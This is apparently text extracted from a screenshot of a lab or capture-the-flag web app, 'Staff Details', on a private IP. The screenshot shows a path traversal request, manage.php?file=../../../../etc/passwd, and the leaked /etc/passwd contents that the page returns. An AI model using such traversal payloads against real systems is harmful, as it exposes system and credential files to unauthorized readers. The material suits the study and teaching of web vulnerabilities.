 Example.com - Staff Detai
不安全 192.168.145.142/manage.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-